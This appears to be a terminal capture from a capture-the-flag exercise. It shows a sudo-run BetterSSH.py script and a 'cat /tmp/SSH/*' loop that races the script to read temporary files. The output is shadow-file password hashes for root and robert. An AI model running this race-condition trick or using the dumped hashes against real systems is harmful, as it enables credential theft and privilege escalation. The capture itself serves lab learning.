 robert@obscure:~$ sudo /usr/bin/python3 /home/robert/B
etterSSH/BetterSSH.py
Enter username: literallyanything
Enter password: doesnotmatter
Invalid user
robert@obscure:~$
robert@obscure:~$ while true; do cat /tmp/SSH/* 2> /dev/null ; if
 [[ $? -eq 0 ]]; then break; fi; done
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW
1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7
Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7